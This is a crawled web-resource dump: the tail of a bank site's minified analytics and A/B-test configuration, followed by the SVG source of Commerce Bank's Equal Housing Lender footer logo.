023/12/ams-rel-check-do"},{"exclude":true,"match":"substring","value":"www.commercebank.com/personal/2025/mortgage-made-simple"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal"}]}})};_pfacfg.variations=_pfacfg.variations||{};_pfacfg.abTestConfigs=_pfacfg.abTestConfigs||[];_pfacfg.acctcfg={};

--- FILE ---
content_type: image/svg+xml
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/Images/equalicon.svg
body_size: 3132
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="38px" viewBox="0 0 36 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 55.2 (78181) - https://sketchapp.com -->
    <title>2673508D-A846-400D-B9BD-B0EF51EE2A02</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Default" transform="translate(-250.000000, -965.000000)">
            <g id="Footer" transform="translate(0.000000, 944.000000)">
                <g id="EHL-Logo" transform="translate(250.000000, 21.000000)">
                    <path d="M18.1405895,0.317081736 L6.31578951e-05,10.6813621 L6.31578951e-05,14.4266167 L2.77932632,14.4266167 L2.77932632,27.3042184 L33.0471158,27.3042184 L33.0471158,14.4266167 L35.8765895,14.4266167 L35.8765895,10.783759 L18.1405895,0.317081736 Z M6.4668,11.094754 L18.1393263,4.21957741 L29.5595368,11.094754 L29.5595368,24.0240297 L6.4668,24.0240297 L6.4668,11.094754 Z" id="Fill-1" fill="#666666"></path>
                    <polygon id="Fill-2" fill="#666666" points="11.9314737 16.0183023 24.0085263 16.0183023 24.0085263 12.8373404 11.9314737 12.8373404"></polygon>
                    <polygon id="Fill-3" fill="#666666" points="11.9314737 20.7555073 24.0085263 20.7555073 24.0085263 17.5745453 11.9314737 17.5745453"></polygon>
                    <g id="Group-41" transform="translate(0.000000, 0.089399)">
                        <g id="Group-6" transform="translate(18.315789, 32.969907)">
                            <polygon id="Clip-5" points="0.192252632 4.12123833 4.89151579 4.12123833 4.89151579 0.0682223452 0.192252632 0.0682223452 0.192252632 4.12123833"></polygon>
                            <path d="M2.21267368,3.24728219 L1.3032,3.24728219 L1.3032,0.938754687 L2.31372632,0.938754687 C3.02109474,0.938754687 3.67825263,1.34897641 3.67825263,2.17005389 C3.67825263,3.09352829 3.07162105,3.24728219 2.21267368,3.24728219 M2.31467368,0.0682223452 L0.192252632,0.0682223452 L0.192252632,4.12130173 L2.26414737,4.12130173 C3.93151579,4.12130173 4.89151579,3.76211996 4.89151579,2.17132196 C4.89151579,0.529801038 3.83046316,0.0682223452 2.31467368,0.0682223452" id="Fill-4" fill="#6E6F78"></path>
                        </g>
                        <path d="M32.3070632,34.5302391 L30.6899053,34.5302391 L30.6899053,33.9145895 L32.3575895,33.9145895 C32.8126421,33.9145895 33.0144316,33.9659465 33.0144316,34.2220973 C33.0144316,34.5302391 32.8631684,34.5302391 32.3070632,34.5302391 L32.3070632,34.5302391 Z M32.9689579,35.3979183 C33.7271684,35.2955214 34.0808526,34.9873796 34.0808526,34.32069 C34.0808526,33.3972156 33.6261158,33.0380338 32.5142211,33.0380338 L29.5833789,33.0380338 L29.5833789,37.0911132 L30.6952737,37.0911132 L30.6952737,35.3979183 L31.7563263,35.3979183 L32.9187474,37.0911132 L34.1313789,37.0911132 L32.9689579,35.3979183 Z" id="Fill-7" fill="#6E6F78"></path>
                        <polygon id="Fill-9" fill="#6E6F78" points="12.4157053 33.0380021 12.4157053 37.0910815 13.4767579 37.0910815 13.4767579 34.6284831 15.5991789 37.0910815 16.8623368 37.0910815 16.8623368 33.0380021 15.8012842 33.0380021 15.8012842 35.5519575 13.6788632 33.0380021"></polygon>
                        <polygon id="Fill-11" fill="#6E6F78" points="1.99758947 33.0380021 1.99758947 37.0910815 5.9898 37.0910815 5.9898 36.2189641 3.10948421 36.1676071 3.10948421 33.0380021"></polygon>
                        <polygon id="Fill-13" fill="#6E6F78" points="7.13270526 37.0911449 11.0235474 37.0911449 11.0235474 36.2190275 8.29481053 36.2190275 8.29481053 35.346593 10.5688105 35.346593 10.5688105 34.5258326 8.29481053 34.5258326 8.29481053 33.910183 11.0235474 33.910183 11.0235474 33.0380655 7.13270526 33.0380655"></polygon>
                        <polygon id="Fill-15" fill="#6E6F78" points="24.4511684 33.0380021 24.4511684 37.0910815 28.2914842 37.0397246 28.2914842 36.2189641 25.5627474 36.2189641 25.5627474 35.3465296 27.8872737 35.3465296 27.8872737 34.5257692 25.5627474 34.5257692 25.5627474 33.9101196 28.2914842 33.9101196 28.2914842 33.0380021"></polygon>
                        <path d="M11.0330526,30.6133191 L11.3362105,29.1769091 L11.6902105,30.6133191 L11.0330526,30.6133191 Z M11.7871579,28.397361 L10.9278947,28.397361 L9.91736842,32.0402186 L10.6537895,32.0402186 L10.8773684,31.2191412 L11.7871579,31.2191412 L12.0107368,32.0402186 L12.7976842,32.0402186 L11.7871579,28.397361 Z" id="Fill-17" fill="#6E6F78"></path>
                        <path d="M5.94773684,30.7058885 C5.94773684,31.3728951 5.89721053,31.526966 5.493,31.526966 C5.139,31.526966 5.03826316,31.3215381 5.03826316,30.6545315 L5.03826316,29.7824141 C5.03826316,29.1154075 5.08847368,28.9102966 5.54352632,28.9102966 C5.89721053,28.9102966 5.94773684,29.0126936 5.94773684,29.7310571 L5.94773684,30.7058885 Z M6.50668421,31.527917 C6.65826316,31.2200922 6.70878947,31.0149814 6.70878947,30.5534027 L6.70878947,29.7836822 C6.70878947,28.9112477 6.50668421,28.2952811 5.49584211,28.2952811 C4.58636842,28.2952811 4.28321053,28.8088508 4.28321053,29.7323252 L4.28321053,30.7071566 C4.28321053,31.9384558 4.99057895,31.9898127 7.06247368,31.9898127 L7.113,31.7330279 L6.50668421,31.527917 Z" id="Fill-19" fill="#6E6F78"></path>
                        <path d="M24.9006632,31.0650068 C24.9006632,31.6292995 25.2543474,32.0908782 26.0630842,32.0908782 C26.7196105,32.0908782 27.3262421,31.6292995 27.3262421,31.0650068 C27.3262421,30.1928894 25.7094,29.7823507 25.7094,29.218058 C25.7094,29.0126302 25.9115053,28.9099162 26.1132947,28.9099162 C26.4167684,28.9099162 26.5680316,29.1156611 26.7196105,29.4231689 L27.2251895,29.218058 C27.1746632,28.7051224 26.8209789,28.2945836 26.0630842,28.2945836 C25.4564526,28.2945836 24.9511895,28.6020914 24.9511895,29.218058 C24.9511895,30.2439294 26.5680316,30.5007142 26.5680316,31.1674038 C26.5680316,31.4241886 26.4167684,31.5269026 26.1132947,31.5269026 C25.8101368,31.5269026 25.6083474,31.3214747 25.5069789,30.9622929 L24.9006632,31.0650068 Z" id="Fill-21" fill="#6E6F78"></path>
                        <path d="M21.0877263,30.7062055 C21.0877263,31.3215381 20.9361474,31.526966 20.6329895,31.526966 C20.2287789,31.526966 20.1782526,31.2701811 20.1782526,30.7572455 L20.1782526,29.6286602 C20.1782526,29.1670815 20.2287789,28.8589397 20.6329895,28.8589397 C21.0372,28.8589397 21.0877263,29.2184385 21.0877263,29.6286602 L21.0877263,30.7062055 Z M20.6348842,28.294647 C19.8769895,28.294647 19.4222526,28.7051858 19.4222526,29.6797001 L19.4222526,30.8596424 C19.4222526,31.7320768 19.6748842,32.0909416 20.6348842,32.0909416 C21.5948842,32.0909416 21.8475158,31.6807199 21.8475158,30.7058885 L21.8475158,29.5769862 C21.8475158,28.6535118 21.5948842,28.294647 20.6348842,28.294647 L20.6348842,28.294647 Z" id="Fill-23" fill="#6E6F78"></path>
                        <path d="M31.6560316,30.7058885 C31.6560316,31.7831168 31.9591895,32.0909416 32.9697158,32.0909416 C33.7522421,32.0909416 33.9802421,31.718445 33.9802421,31.3212211 L33.9802421,30.1415958 L32.9191895,30.1415958 L32.9191895,30.7058885 L33.2728737,30.7058885 L33.2728737,31.1164272 C33.2728737,31.424252 33.1718211,31.5780059 32.9191895,31.5780059 C32.4139263,31.5780059 32.3634,31.2188241 32.3634,30.7058885 L32.3634,29.884811 C32.3634,29.2691614 32.4139263,28.8589397 32.9191895,28.8589397 C33.2728737,28.8589397 33.4749789,29.1154075 33.5255053,29.4742723 L34.0307684,29.2691614 C33.9802421,28.6535118 33.5763474,28.294647 32.8686632,28.294647 C31.8581368,28.294647 31.6560316,28.8589397 31.6560316,29.6283432 L31.6560316,30.7058885 Z" id="Fill-25" fill="#6E6F78"></path>
                        <path d="M22.1635579,28.3966635 L22.1635579,30.5000802 C22.1635579,31.7316964 22.3716632,32.1254332 23.4327158,32.1254332 C24.2411368,32.1254332 24.5386105,31.6800224 24.5386105,30.6027941 L24.5386105,28.3966635 L23.8312421,28.3966635 L23.8312421,30.5000802 C23.8312421,31.3211577 23.7807158,31.5262685 23.3765053,31.5262685 C22.9722947,31.5262685 22.9214526,31.2184437 22.9214526,30.4490402 L22.9214526,28.3966635 L22.1635579,28.3966635 Z" id="Fill-27" fill="#6E6F78"></path>
                        <polygon id="Fill-29" fill="#6E6F78" points="28.9144737 28.3972976 28.9144737 32.0401552 29.5207895 32.0401552 29.5207895 29.5775568 30.3797368 32.0401552 31.2895263 32.0401552 31.2895263 28.3972976 30.6828947 28.3972976 30.6828947 30.6547851 29.8744737 28.3972976"></polygon>
                        <path d="M7.43538947,28.3966635 L7.43538947,30.6027941 C7.43538947,31.6289825 7.53644211,32.0905612 8.54696842,32.0905612 C9.70907368,32.0905612 9.7596,31.5262685 9.7596,30.5003972 L9.7596,28.3966635 L9.05223158,28.3966635 L9.05223158,30.5514371 C9.05223158,31.2698007 8.95117895,31.4752286 8.59749474,31.4752286 C8.19328421,31.4752286 8.14275789,31.2698007 8.14275789,30.4490402 L8.14275789,28.3966635 L7.43538947,28.3966635 Z" id="Fill-31" fill="#6E6F78"></path>
                        <polygon id="Fill-33" fill="#6E6F78" points="16.6255263 28.3972976 16.6255263 32.0401552 17.3328947 32.0401552 17.3328947 30.3983173 18.1918421 30.3983173 18.1918421 32.0401552 18.8992105 32.0401552 18.8992105 28.3972976 18.1918421 28.3972976 18.1918421 29.7826677 17.3328947 29.7826677 17.3328947 28.3972976"></polygon>
                        <polygon id="Fill-35" fill="#6E6F78" points="1.94655789 28.3972976 1.94655789 32.0401552 3.76550526 32.0401552 3.76550526 31.4758626 2.65392632 31.4758626 2.65392632 30.4496743 3.66445263 30.4496743 3.66445263 29.9364216 2.65392632 29.9364216 2.65392632 28.9615902 3.76550526 28.9615902 3.76550526 28.3972976"></polygon>
                        <polygon id="Fill-37" fill="#6E6F78" points="13.1182105 28.3972976 13.1182105 32.0401552 14.7855789 32.0401552 14.7855789 31.4758626 13.7245263 31.4758626 13.7245263 28.3972976"></polygon>
                        <polygon id="Clip-40" points="0 37.0911449 35.8768421 37.0911449 35.8768421 0.227619163 0 0.227619163"></polygon>
                        <polygon id="Fill-39" fill="#6E6F78" points="27.6972632 32.0400918 28.3541053 32.0400918 28.3541053 28.3972342 27.6972632 28.3972342"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>